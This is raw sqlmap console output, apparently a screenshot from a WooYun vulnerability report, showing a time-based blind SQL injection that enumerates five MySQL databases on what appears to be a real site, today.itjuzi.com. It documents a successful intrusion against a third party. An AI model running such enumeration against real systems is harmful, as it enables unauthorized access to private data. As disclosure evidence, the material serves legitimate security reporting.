 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5.0.12
[11:17:59] [INFO] fetching database names
[11:17:59] [INFO] fetching number of databases
[11:18:00] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[11:18:00] [INFO] retrieved:
[11:18:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:18:17] [INFO] adjusting time delay to 1 second due to good response times
[11:18:17] [ERROR] invalid character detected. retrying..
[11:18:17] [WARNING] increasing time delay to 2 seconds
5
[11:18:23] [INFO] retrieved: information_schema
[11:21:18] [INFO] retrieved: itjuzi
[11:22:21] [INFO] retrieved: mysql
[11:23:12] [INFO] retrieved: performan
[11:24:53] [ERROR] invalid character detected. retrying..
[11:24:53] [WARNING] increasing time delay to 3 seconds
[11:25:53] [ERROR] invalid character detected. retrying..
[11:25:53] [WARNING] increasing time delay to 4 seconds
[11:26:01] [ERROR] invalid character detected. retrying..
[11:26:01] [WARNING] increasing time delay to 5 seconds
[11:26:09] [ERROR] invalid character detected. retrying..
[11:26:09] [WARNING] increasing time delay to 6 seconds
[11:26:19] [ERROR] unable to properly validate last character value ('@')..
e_schema
[11:27:05] [INFO] retrieved: test
available databases [5]:
[*] `performan\x08\x01e_schema`
[*] information_schema
[*] itjuzi
[*] mysql
[*] test
[11:27:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\today.itjuzi.com'
www.wooyun.org
[*] shutting down at 11:27:31